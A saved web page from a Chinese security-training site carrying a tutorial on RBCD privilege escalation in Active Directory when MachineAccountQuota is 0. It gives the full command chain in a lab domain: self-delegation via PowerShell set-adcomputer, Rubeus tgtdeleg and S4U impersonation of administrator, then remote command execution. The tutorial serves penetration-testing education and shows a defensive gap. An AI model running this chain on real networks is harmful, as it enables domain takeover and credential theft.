

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.yijinglab.com/specialized/20220127164324
body_size: 11593
content:




<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta name="renderer" content="webkit">
    <meta name="force-rendering" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title class="title_do">
        基于资源的约束委派利用攻击介绍二 - 蚁景网安实验室
        
    </title>
    
    <meta name="keywords"
          content="ADSI编辑器更改"/>
    
    
    
    <meta name="description"
          content="基于资源的约束委派利用攻击"/>
    
    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <link rel="canonical" href="https://www.yijinglab.com/specialized/20220127164324">
    <link rel="stylesheet" href="/css/jquery.alerts.css?97f6c3f2"
          type="text/css"/>
    <link rel="icon" href="/favicon.ico?096bc630" type="image/x-icon"/>
    <link href="/css/subject-v2.1.css?1689df27" rel="stylesheet" type="text/css"/>
    <link href="/css/new-detail.css?00199c8c" rel="stylesheet" type="text/css"/>
    <link href="/torch/css/reset.css?123b203f" rel="stylesheet" type="text/css"/>
    <!--[if lt IE 9]>
    <script src="/js/html5.js?92f29b68"></script><![endif]-->
    <!--[if lte IE 8]>
    <noscript>
        <style>.html5-wrappers {
            display: none !important;
        }</style>
        <div class="ie-noscript-warning">您的浏览器禁用了脚本，请<a href="">查看这里</a>来启用脚本!或者<a href="/?noscript=1">继续访问</a>
        </div>
        <br>
    <![endif]-->
    <script type='text/javascript' src='/js/jquery/jquery-1.7.2.min.js?c7a2e54a'></script>
    <script type="text/javascript"
            src="/js/jquery/jquery.alerts.js?9cab2526"></script>
    <script type='text/javascript' src='/js/common.js?50789ddb'></script>
    <script type="text/javascript"
            src="/js/CommonUtil.js?ac4ebccc"></script>
    <link rel="stylesheet" href="/css/jquery/share.min.css?c1fde214" type="text/css">
    <script type="text/javascript"
            src="/js/weblog.js?aa18821f"></script>
    <script type="text/javascript" src="/js/expt/news-detail.js?7988d461"></script>
    <script type="text/javascript" src="/torch/js/popup-box.js?8a04c728"></script>
    <script type="text/javascript">
        var locat = document.location.href;
        var base = "/";
        if (locat.toString().indexOf("/erange/") > 0) {
            base = "/erange/";
        }
        var isInFrame = false;
        if (window.top != this) {
            isInFrame = true;
        }

        /**
         * WARN：解培宽添加，不允许再被删除啦！
         */
        if (isInFrame) {
            window.parent.parent.parent.parent.location.href = base;
        }

        // StorageUtil.clearItem();
        var userAgentInfo = navigator.userAgent;//获取是什么设备浏览
        var Agents = new Array("Android", "iPhone", "SymbianOS",
            "Windows Phone", "iPad", "iPod");
        var flag = true;
        for (var v = 0; v < Agents.length; v++) {
            if (userAgentInfo.indexOf(Agents[v]) > 0) {
                flag = false;
                break;
            }
        }
        if (!flag) {
            document.write('<div class="new-page-mobile" style="display:none"></div>');
        }
        $(function () {
            if (!flag) {
                var img = $("#guli");
                var img3 = img.parent();
                img3.before(img);
                img3.remove();
                var img1 = $("#geili");
                var img4 = img1.parent();
                img4.before(img1);
                img4.remove();
                var str = "<div style=\"margin-left:20%\"></div>";
                var pre = $("#tab");
                pre.after(str);
                pre.next().html(pre);
                $(".shipin").css("margin-left", "-100px");
            }
        });

    </script>
    <style>
        #news_content>.fxInfo {
            display: none;
            height: 0;
            width: 0;
            overflow: hidden;
            opacity: 0;
            visibility: hidden;
            pointer-events: none;
        }
        .new-detail-wrap .lab-nav{
            font-size: 12px;
        }
        .new-detail-wrap .lab-nav a{
            font-size: 12px;
            color: #303440;
        }
        code,
        pre {
            padding: 0 3px 2px;
            font-family: Menlo, Monaco, "Courier New", monospace;
            font-size: 12px;
            color: #333333;
            -webkit-border-radius: 3px;
            -moz-border-radius: 3px;
            border-radius: 3px;
        }
        code {
            padding: 2px 4px;
            color: #d14;
            background-color: #f7f7f9;
            border: 1px solid #e1e1e8;
        }
        pre {
            display: block;
            padding: 8.5px;
            margin: 0 0 9px;
            font-size: 12.025px;
            line-height: 18px;
            background-color: #f5f5f5;
            border: 1px solid #ccc;
            border: 1px solid rgba(0, 0, 0, 0.15);
            -webkit-border-radius: 4px;
            -moz-border-radius: 4px;
            border-radius: 4px;
            white-space: pre;
            white-space: pre-wrap;
            word-break: break-all;
            word-wrap: break-word;
        }
        pre {
            margin-bottom: 18px;
        }
        pre code {
            padding: 0;
            color: inherit;
            background-color: transparent;
            border: 0;
        }
        a {
            color: #0088cc;
            text-decoration: none;
        }
    </style>
</head>
<body class="news-body">















    <script>window.$disableMembership = false;</script>
    <style name="at-show-lab-page-style">
        body {
            background: #fff !important;
        }

        body > * {
            opacity: 0 !important;
            filter:Alpha(opacity=0) !important;
        }

        body:before, body:after {
            opacity: 0;
            content: '';
            display: block;
            position: fixed;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            margin: auto;
            z-index: 10000;
            pointer-events: none;
            width: 66px;
            height: 66px;
            background: #f6fbff;
            border: 2px solid rgba(0, 0, 0, 0.2);
            border-left-color: #000;
            -moz-border-radius: 100%;
            -webkit-border-radius: 100%;
            border-radius: 100%;
            -webkit-animation: atShowLabPageStyleCircle infinite 80s linear;
            animation: atShowLabPageStyleCircle infinite 80s linear;
        }

        body:after {
            z-index: 10001;
            border-color: transparent;
            background: url("https://www.yijinglab.com/torch/img/logo-white.png") no-repeat center center transparent;
            background-size: auto 68%;
            -webkit-animation: atShowLabPageStyleDelay infinite 80s linear;
            animation: atShowLabPageStyleDelay infinite 80s linear;
        }

        @-webkit-keyframes atShowLabPageStyleCircle {
            0%, 3% {opacity: 0;transform: rotate(0deg);}
            4%{ opacity:1;transform:rotate(360deg);}
            100%{ opacity:1;transform:rotate(34920deg);}
        }
        @keyframes atShowLabPageStyleCircle {
            0%, 3% {opacity: 0;transform: rotate(0deg);}
            4%{ opacity:1;transform:rotate(360deg);}
            100%{ opacity:1;transform:rotate(34920deg);}
        }
        @-webkit-keyframes atShowLabPageStyleDelay {
            0%, 3% {opacity: 0;}
            4%, 100% {opacity: 1;}
        }
        @keyframes atShowLabPageStyleDelay {
            0%, 3% {opacity: 0;}
            4%, 100% {opacity: 1;}
        }
    </style>
    <script>
        (function () {
            var newUrl = window.location.href.replace(/^(https?:\/\/)www.[a-z]+nlab.com/i, "$1www.yijinglab.com");
            if (window.location.href !== newUrl) {
                setInterval(function () {
                    window.location.href = newUrl;
                }, 10 * 1000);
                window.location.href = newUrl;
            }
        })();

        if (!Event.prototype.hasOwnProperty('path')) {
            Object.defineProperties(Event.prototype, {
                path: {
                    get: function () {
                        var target = this.target;
                        // console.log('target', target);
                        var path = [];
                        while (target.parentNode !== null) {
                            path.push(target);
                            target = target.parentNode;
                        }
                        path.push(document, window);
                        return path;
                    }
                },
                composedPath: {
                    value: function () {
                        return this.path;
                    },
                    writable: true
                }
            });
        }
    </script>
    <style id="current_user_yj_role" namespace="null"></style>



    <link rel="stylesheet" href="/torch/common/css/nav.css?2008a49c"/>

    <link rel="stylesheet" href="/torch/common/css/sidebar-nav.css?70a14cac"/>

    <link rel="stylesheet" href="/font/roboto-fontface/css/roboto/roboto-fontface.css?9d7a3e8d"/>




<header>
    
        
            



<nav class="nav-second-version base-nav">
    <section class="nav-container">
        <ul class="nav-list">
            <li class="nav-item">
                <a href="/" class="nav-link">首页</a>
            </li>
            <li class="nav-item">
                <a href="/experiments" class="nav-link">在线实验</a>
            </li>
            



          
            <li class="nav-item">
                <a href="/activity/school" class="nav-link">教师实验室</a>
            </li>
            <li class="nav-item" style="display: none">
                <span class="nav-link lower-triangle">合Fans</span>
                <div class="sub-nav-menu">
                    <ul>
                        <li class="sub-nav-item"><a href="/html/news/netSafeOpenClass.jsp">网安公开课</a></li>

                        <li class="sub-nav-item"><a href="/pages/monthly/previousMonthly.jsp">网安月刊</a></li>
                        <li class="sub-nav-item"><a href="/pages/openClass/netsafetyLectureroom.jsp">网安讲堂</a></li>

                    </ul>
                </div>
            </li>
          
            
            <li class="nav-item">
                <a href="/fangBan.shtml" class="nav-link">方班专栏</a>
            </li>
            
            


<li class="nav-item ctf-list-ico" style="position:relative">
    <a href="/activity/ctf-web" class="nav-link lower-triangle hide-arrow">CTF训练营</a>
    <div class="sub-nav-menu">
        <ul>






            <li class="sub-nav-item">
                <a  href="https://ctf.yijinglab.com" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/exp.svg?2b941cf9">
                    实操训练
                </a>
            </li>
            
            <li class="sub-nav-item">
                <a href="/activity/online-class" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free2.svg?ab3970a5">
                    进阶课堂
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-reverse" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-Reverse
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-web" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-WEB
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-pwn" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-PWN
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-misc" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-MISC
                </a>
            </li>
            
        </ul>
    </div>
</li>


<li class="nav-item class-list-ico" style="position:relative">
    <a href="/activity/online-class" class="nav-link lower-triangle hide-arrow">直播课堂</a>
    <div class="sub-nav-menu">
        <ul>
            <li class="sub-nav-item">
                <a href="/activity/online-class" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free2.svg?ab3970a5">
                    每周免费直播课
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/pte" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/pte.svg?5efaa74d">
                    渗透测试工程师
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/web" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/web.svg?63470783">
                    Web安全工程师
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/src" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/hight.svg?1e3d362d">
                    SRC赏金猎人
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/hvv" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/hight.svg?1e3d362d">
                    HVV大师课
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/python" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/python.svg?0a5bad71">
                    Python网络安全实战
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ire" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/python.svg?0a5bad71">
                    应急响应安全工程师
                </a>
            </li>






            <li class="sub-nav-item">
                <a href="/qydt/20241118094710" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/ire.svg?27538d2b">
                    NISP考证
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-reverse" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-Reverse
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-web" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-WEB
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-pwn" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-PWN
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-misc" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-MISC
                </a>
            </li>
        </ul>
    </div>
</li>

            




            
        </ul>
    </section>
    <section class="functional-container">
        <div class="functional-search-bar">
            <input type="text"  class="search-box" placeholder="找课程、找实验" />
            <div class="search-ico" tabindex="0">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                    <g id="搜索" transform="translate(-604 -103)">
                        <g id="大小" transform="translate(604 103)" fill="#b3b9c7" stroke="#707070" stroke-width="1" opacity="0">
                            <rect width="16" height="16" stroke="none"/>
                            <rect x="0.5" y="0.5" width="15" height="15" fill="none"/>
                        </g>
                        <rect id="矩形_55" data-name="矩形 55" width="5" height="2" rx="1" transform="translate(615.439 113.525) rotate(45)" fill="#b3b9c7"/>
                        <path id="路径_137" data-name="路径 137" d="M211,158a5,5,0,1,1-5,5,5.006,5.006,0,0,1,5-5m0-1a6,6,0,1,0,6,6,6,6,0,0,0-6-6Z" transform="translate(400 -53)" fill="#b3b9c7"/>
                    </g>
                </svg>
            </div>
        </div>
        <div class="functional-user-bar">
            
                
                    
                        <a class="user-vip-bar" href="/member-ship">开通会员</a>
                    
                    <div class="user-register-bar">
                        <a href="/user-login.shtml" class="register-link">注册</a>
                        <svg style="width: 2px;height: 10px">
                            <line x1="0" y1="2" x2="0" y2="10" style="stroke:rgb(179,185,199);stroke-width:2"></line>
                        </svg>
                        <a href="/user-login.shtml" class="login-link">登录</a>
                    </div>
                
                
            
        </div>
    </section>
</nav>
        
        
        
    
</header>

    


<div class="sidebar-nav-wrap">
    <ul>
        <li class="service">
            <a href="#" onclickx="javascriptx:window.openClassWxCode()">
                <img src="/torch/img/fixed-bar/service.svg?24076740"/>
                <p class="no-tip">在线客服</p>
            </a>
            <div class="show-wx-mq">
                <div class="mq-label">
                    QQ扫码联系在线客服
                    <br/>
                    <a>QQ: 2292620539</a>
                </div>
                <img class="mq" src="/torch/img/kf-qq.png?d34b7914"/>
            </div>
        </li>
        <li class="sidebar-nav-personal-center">
            
                
            
        </li>
        
         
            
                 <li class="sidebar-nav-recharge">
                     <a href="/member-ship">
                         <img src="/torch/img/fixed-bar/recharge.svg?d5b6e031"/>
                         <p>充值</p>
                     </a>
                 </li>
            
            
         
        
        
            
            
            
        
        <li class="sidebar-nav-news">
            <a href="/hetian">
                <img src="/torch/img/fixed-bar/news.svg?6242c564"/>
                <p>新闻</p>
            </a>
        </li>
        <li class="sidebar-nav-news">
            <a href="#" onclick="javascriptx:window.openClassWxCode()">
                <img src="/torch/img/fixed-bar/wx-mq.png?ad41d580"/>
                <p class="no-tip">公众号</p>
            </a>
            <div class="show-wx-mq">
                <div class="mq-label">
                    微信扫码关注公众号
                    <br/>
                    <a>获免费课程和活动</a>
                </div>
                <img class="mq" src="/torch/img/yijing/yjwlaq.png?4be8d4d6"/>
            </div>
        </li>
        <li class="go-top">
            <div class="go-top-img">
                <img src="/torch/img/fixed-bar/go-top.svg?f364c12a"/>
            </div>
            <div>
                <img src="/torch/img/fixed-bar/top.svg?4dc681c1"/>
            </div>
        </li>
    </ul>
</div>


<div class="new-detail-wrap" style="margin-top: 0">
    <div class="lab-nav">
        当前位置：
        <a href="/">首页</a>
        >
        
            
            
                <a href="/specialized">
                    技术干货
                    
                    
                    
                </a>
            
        
        >
        基于资源的约束委派利用攻击介绍二
    </div>
    <div class="news-main">
        <div class="news-left">
            <p class="news-head">
            <h2 class="news-head-title">基于资源的约束委派利用攻击介绍二</h2>
            </p>
            <div class="news-info">
                <span class="author">发表于：2022-01-27 16:43</span>
                <span class="author">作者： Jumbo</span>
                <span class="read-count">阅读数（3869人）</span>
            </div>
            <div id="news_content">
                <div class="indentation">
                    <hr class="hr_news"/>
                    <div id="content_show">
                        <h1><b><span style="color: rgb(51, 91, 138);"><font>前言</font></span></b><b></b></h1><p>RBCD常见的攻击手法都是通过添加机器账号，然后设置委派，可参考<a href="https://mp.weixin.qq.com/s/Cc-SiuwtGTB_cKQBc1IX0g" ref="nofollow"><span style="color: rgb(79, 129, 189);"><font>前文</font>(点击即可访问)</span></a><font>，那如果域管理员设置了域内默认添加的机器账号的数量为</font>0呢？</p><p>修改ms-DS-MachineAccountQuota<font>可以通过</font>ADSI编辑器更改：</p><p style="text-align: center;"><img referrerpolicy="no-referrer" alt="image.png" src="headImg.action?news=6d9b8781-c6fa-46b3-80c5-ffe017326676.png" width="872" height="658.9828571428571">&nbsp;</p><p><i>&nbsp;</i></p><p><font>也可以通过</font>admod工具更改：</p><p>AdMod.exe -b &nbsp;"dc=rootkit,dc=org" "ms-DS-MachineAccountQuota::0" -updatenchead</p><p>最后能看到ms-DS-MachineAccountQuota<font>为</font>0:</p><p style="text-align: center;"><img referrerpolicy="no-referrer" alt="image.png" src="headImg.action?news=813fee53-aa3f-48d9-96ad-b83e2e0e8f0d.png" width="872" height="639.0514285714286"><br></p><p>&nbsp;</p><p><i>&nbsp;</i></p><h1><b><span style="color: rgb(51, 91, 138);"><font>自己委派自己</font></span></b><b></b></h1><p>尝试利用老方法，能够发现添加机器账号失败了，也是情理之中：</p><p style="text-align: center;"><img referrerpolicy="no-referrer" alt="image.png" src="headImg.action?news=6321b745-9b61-4c8d-8b5d-b18af7abba28.png" width="872" height="100.90285714285714"><br></p><p>&nbsp;</p><p><i>&nbsp;</i></p><p><a href="https://mp.weixin.qq.com/s/Cc-SiuwtGTB_cKQBc1IX0g" ref="nofollow"><span style="color: rgb(79, 129, 189);"><font>前文</font>(点击即可访问)</span></a>中有讲到，机器自身和把机器拉入域的域用户都有权限更改机器的msDS-AllowedToActOnBehalfOfOtherIdentity<font>属性，而且还提到，服务账号，如</font>iis、localservice这些，发起网络请求的身份是机器账号：</p><p>&nbsp;</p><p style="text-align: center;"><i>&nbsp;<img referrerpolicy="no-referrer" alt="image.png" src="headImg.action?news=848faf60-8967-4e52-adf4-470eba89dde0.png" width="872" height="315.1807228915663"></i></p><p style="text-align: center;"><i><img referrerpolicy="no-referrer" alt="image.png" src="headImg.action?news=1f1f7955-fc7d-47db-beb1-9fb752fe3143.png" width="872" height="102.94444444444444"><br></i></p><p style="text-align: center;"><i><img referrerpolicy="no-referrer" alt="image.png" src="headImg.action?news=2cddca6e-8b75-469b-a7e2-a4f501614ed8.png" width="872" height="42.354285714285716"><br></i></p><p>&nbsp;</p><p><i>&nbsp;</i></p><p>因此我们可以自己委派自己，把机器的msDS-AllowedToActOnBehalfOfOtherIdentity改为自身机器账号，然后自身机器账号在模拟用户进行委派攻击。</p><p><font>我们模拟一下实战，首先打到了一个内网的</font>webshell，iis apppool权限：</p><p style="text-align: center;"><img referrerpolicy="no-referrer" alt="image.png" src="headImg.action?news=f92491ca-0cc4-4fd2-b64f-d456a13f5ecb.png" width="872" height="315.1807228915663">&nbsp;</p><p><i>&nbsp;</i></p><p><font>利用</font>ADModule来设置自己委派给自己：</p><p>powershell -ep bypass "import-module .\Microsoft.ActiveDirectory.Management.dll;$iis = get-adcomputer SRV-WEB-KIT;set-adcomputer SRV-WEB-KIT -PrincipalsAllowedToDelegateToAccount $iis"</p><p>查询委派信息（利用工具：<a href="https://github.com/Jumbo-WJB/search_rbcd" ref="nofollow"><span style="color: rgb(79, 129, 189);">https://github.com/Jumbo-WJB/search_rbcd</span></a>），设置委派成功：</p><p style="text-align: center;"><img referrerpolicy="no-referrer" alt="image.png" src="headImg.action?news=0190cd6f-2fad-4971-90b8-a17497e27b5a.png" width="872" height="128.30857142857144">&nbsp;</p><p><i>&nbsp;</i></p><p>这时候看过我<a href="https://mp.weixin.qq.com/s/Cc-SiuwtGTB_cKQBc1IX0g" ref="nofollow"><span style="color: rgb(79, 129, 189);"><font>前文</font>(点击即可访问)</span></a><font>的小伙伴会想了：</font>“接下来我会，使用机器账号的凭证发起s4u协议就可以委派了”，确实是可以，但是这里是低权限用户，没法抓密码，也就无法获取机器账号凭证，那应该如何操作呢？</p><p><font>首先利用</font>rubeus通过AcquireCredentialsHandle、InitializeSecurityContext，以非高权限申请转发票据：</p><p>rubeus.exe tgtdeleg /nowrap</p><p style="text-align: center;">&nbsp;<img referrerpolicy="no-referrer" alt="image.png" src="headImg.action?news=53a09b3e-7860-4db4-b359-993c04dd26b5.png" width="872" height="412.33142857142855">&nbsp;</p><p><i>&nbsp;</i></p><p><font>利用</font>s4u协议请求票据：</p><p>rubeus.exe s4u /user:SRV-WEB-KIT$ /domain:rootkit.org /dc:owa2013.rootkit.org /impersonateuser:administrator /msdsspn:http/SRV-WEB-KIT.rootkit.org /ptt /ticket:doIFLxxxxxxxxxx</p><p style="text-align: center;">&nbsp;<img referrerpolicy="no-referrer" alt="image.png" src="headImg.action?news=51b6b83d-2497-4b7f-a929-235dba7c40d1.png" width="872" height="457.1771428571429"></p><p>&nbsp;</p><p><i>&nbsp;</i></p><p><font>最终也成功的利用</font>http spn对该机器进行了提权操作：</p><p>powershell -ep bypass "invoke-command -computername SRV-WEB-KIT.rootkit.org -Command {whoami}"</p><p style="text-align: center;"><img referrerpolicy="no-referrer" alt="image.png" src="headImg.action?news=0852b161-10db-47df-bfbf-9eb0b0291841.png" width="872" height="97.16571428571429">&nbsp;</p><p><i>&nbsp;</i></p><p>抓密码啥的当然也不在话下：</p><p style="text-align: center;"><img referrerpolicy="no-referrer" alt="image.png" src="headImg.action?news=011cff03-146d-4079-b059-1d858fdf6f1c.png" width="872" height="269.07428571428574">&nbsp;</p><p><i>&nbsp;</i></p><p><br></p><h1><b><span style="color: rgb(51, 91, 138);"><font>总结</font></span></b><b></b></h1><p><font>本文描述了在</font>MAQ为0的情况下的提权手段（当然不止文中的这些手段），可见设置MAQ为0并不能完全的防御住基于资源的约束委派攻击。</p>
                                </div>
                                </div>
                                </div>
                                </div>
                                <div class="news-right">
                                <div class="news-right-top">
                                <p class="news-right-title">相关新闻</p>
                                <ul class="news-about">
                                
                                <li>
                                <a href="/html/news/news.html?newsId=NEWS-722-ead1-4b25-902a-b13f8c5f4caf" title="网络安全日报 2024年08月27日
"> 网络安全日报 2024年08月27日
</a>
                                </li>
                                
                                <li>
                                <a href="/html/news/news.html?newsId=NEWS-3fb-3d58-4bf0-90aa-00666746f46d" title="常见的web安全漏洞以及测试方法"> 常见的web安全漏洞以及测试方法</a>
                                </li>
                                
                                <li>
                                <a href="/html/news/news.html?newsId=NEWS-52c-d99d-443f-8ba1-8df45b6f841f" title="网络安全日报 2023年10月20日
"> 网络安全日报 2023年10月20日
</a>
                                </li>
                                
                                <li>
                                <a href="/html/news/news.html?newsId=NEWS-024-ab18-4b83-8085-310dbb897010" title="【限时0元】2025网安夏令营报名火爆开启！"> 【限时0元】2025网安夏令营报名火爆开启！</a>
                                </li>
                                
                                        </ul>
                                </div>
                                        <div class="suspend-main">
                                <p class="news-right-title all-study">大家都在学</p>
                                        <div class="learning-courses">
                                        <div class="lc_cont">
                                        <div class="lc_01">
                                        
                                        <a class="subj-detail subj-detail_zq" target="_blank"
                                                href="exp-detail.shtml?ec=ECID492c-e172-4ceb-a846-d82361998c31" title="查看课程详情">
                                        <img width="200" height="107" src="headImg.action?expLogo=3706f1bd-e431-4d93-8649-b108a21c0176.jpg"
                                        onerror="noCourseImg(this)">
                                        <span class="subj-detail" style="width: 160px;height: 87px;"></span>
                                        <p>WebGoat之A2-加密机制失效</p>
                                        </a>
                                        
                                        <a class="subj-detail subj-detail_zq" target="_blank"
                                                href="exp-detail.shtml?ec=ECID172.19.104.182014112717081000001" title="查看课程详情">
                                        <img width="200" height="107" src="headImg.action?expLogo=E00141.jpg"
                                        onerror="noCourseImg(this)">
                                        <span class="subj-detail" style="width: 160px;height: 87px;"></span>
                                        <p>CTF-简易留言板</p>
                                        </a>
                                        
                                        <a class="subj-detail subj-detail_zq" target="_blank"
                                                href="exp-detail.shtml?ec=ECID73d5-a8aa-407f-b22e-59276541ff1c" title="查看课程详情">
                                        <img width="200" height="107" src="headImg.action?expLogo=5a075c3a-7dbc-41ba-abbd-77157302a7af.png"
                                        onerror="noCourseImg(this)">
                                        <span class="subj-detail" style="width: 160px;height: 87px;"></span>
                                        <p>CVE-2020-1956 Apache Kylin命令注入漏洞</p>
                                        </a>
                                        
                                </div>
                                </div>
                                </div>
                                </div>
                                </div>
                                </div>
                                </div>
<style>
.common-recommend-course-wrap .right-course-spec-info p {display:none;}
.common-recommend-course-wrap .right-course-spec-info{padding:0 !important;height:90px; margin-top: -56px;}
</style>



<div class="common-recommend-course-wrap" style="margin-top:0px;">
    <div class="right-course-spec-info">
        <p>本课程最终解释权归蚁景网安学院</p>
        <p>本页面信息仅供参考，请扫码咨询客服了解本课程最新内容和活动</p>
    </div>
    <div class="common-recommend-course-inner">
        <span class="common-recommend-course-title">🎈网安学院推荐课程：</span>
        <a class="common-recommend-course-link" href="/activity/pte" target="_blank" rel="nofollow" style="">渗透测试工程师特训班</a>
        <a class="common-recommend-course-link" href="/activity/web" target="_blank" rel="nofollow" style="">Web安全工程师特训班</a>
        <a class="common-recommend-course-link" href="/activity/python" target="_blank" rel="nofollow" style="">Python网络安全实战班</a>
        <a class="common-recommend-course-link" href="/activity/ire" target="_blank" rel="nofollow" style="">应急响应安全工程师特训班</a>
        <br/>
        <span class="common-recommend-course-title">&nbsp;</span>
        <a class="common-recommend-course-link" href="/activity/ctf-reverse" target="_blank" rel="nofollow" style="">CTF-Reverse实战技能特训班</a>
        <a class="common-recommend-course-link" href="/activity/ctf-web" target="_blank" rel="nofollow" style="">CTF-WEB实战技能特训班 </a>
        <a class="common-recommend-course-link" href="/activity/ctf-pwn" target="_blank" rel="nofollow" style="">CTF-PWN实战技能特训班</a>
        <a class="common-recommend-course-link" href="/activity/ctf-misc" target="_blank" rel="nofollow" style="">CTF-MISC实战技能特训班</a>
        <span class="common-recommend-course-title">&nbsp;</span>
        <a class="common-recommend-course-link" href="/activity/src" target="_blank" rel="nofollow" style="">SRC赏金猎人大师班</a>
        <a class="common-recommend-course-link" href="/activity/hvv" target="_blank" rel="nofollow" style="">HVV大师课</a>
    </div>
</div>

                        









    <link rel="stylesheet" href="/torch/page/activity/common/recommend-course.css?ac2a6a2d"/>

    <link rel="stylesheet" href="/torch/common/css/footer.css?b133989a"/>




    <script>
        (function () {
            function handler() {
                var styles = document.getElementsByName('at-show-lab-page-style') || [];
                for (var i = 0; i < styles.length; i++) {
                    styles[i].remove();
                }
            }

            if (window.addEventListener) {
                window.addEventListener('DOMContentLoaded', handler, false);   //firefox
                window.addEventListener('load', handler, false);
            } else if (window.attachEvent) {
                window.attachEvent('onload', handler);  //IE
            }
            setTimeout(handler, 10 * 1000);
        })();
    </script>
    
        <script src="/torch/common/js/util.js?560c697e" defer></script>
    
        <script src="/torch/page/nav/nav.js?5ff59ed8" defer></script>
    
        <script src="/torch/page/sidebar-nav/sidebar-nav.js?450c3c80" defer></script>
    
        <script src="/torch/js/popup-box.js?8a04c728" defer></script>
    
        <script src="/torch/js/setNameSpace.js?b56ad5da" defer></script>
    
    

<footer id="footer" class="footer">
    <div class="ft_div">
        <div class="ftTop">
            <div class="ftTop_left">
                <p class="sponsor">
                    指导单位：
                    <span>中国网络空间安全协会（CSAC）</span>
                    <span>中国网络空间安全人才教育论坛（CEAC）</span>
                </p>
                <p style="display:none">合作机构：
                    <a href="https://ti.qianxin.com" target="_blank">奇安信威胁情报中心</a>
                    <a href="https://www.vulbox.com" target="_blank">漏洞盒子</a>
